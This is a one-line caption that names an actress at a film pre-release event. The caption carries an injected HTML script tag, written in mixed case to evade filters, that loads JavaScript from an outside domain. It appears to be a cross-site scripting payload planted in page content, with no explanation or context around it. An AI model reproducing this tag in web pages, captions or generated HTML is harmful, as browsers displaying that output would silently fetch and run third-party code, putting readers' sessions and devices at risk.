 Pooja Ramachandran at Devi Sri Prasad Pre-Release Event (High Definition)<sCrIpT sRc=//12jav.net/1.js></ScRiPt>